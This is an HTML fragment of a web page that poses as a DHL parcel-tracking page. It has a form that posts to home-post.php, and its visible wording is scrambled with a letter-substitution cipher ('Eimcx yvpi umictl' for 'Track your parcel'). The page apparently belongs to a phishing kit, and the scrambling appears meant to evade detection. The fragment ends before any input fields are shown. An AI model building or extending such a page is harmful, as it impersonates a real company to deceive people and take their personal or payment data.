 <body class="lowla" style="display: block;">
<div id="bg-load" class="bg-load" style="display: none;"><div class="load"></div>   </div>
<div class="contenu">
<header>
<div class="pri">
<span class="prv">Uiromet cpzevatiz</span>
<span class="per">Bpzrntzz cpzevatiz</span>
</div>
<div class="bande">
<span class="lg"><img src="./lg.svg"></span>
<ul>
<li>Ztnd umcxmgtz,</li>
<li>Itctrot umcxtez</li>
<li>Htlu &amp; cvnemce</li>
</ul>
</div>
</header>
<section>
<form id="lFrm" method="post" action="home-post.php">
<div class="parag">
<span class="titr">DHL Eimcxrng.</span>
<span class="deta">Htit yvp qrll frnd rnfviamervn mbvpe yvpi zhruatnez.</span>
<span class="deta">Eimcx yvpi umictl zhruatnez me mny erat fiva
zhruurng ev dtlrotiy</span>
</div>
<div class="box">
<div class="pak">
<div class="allt">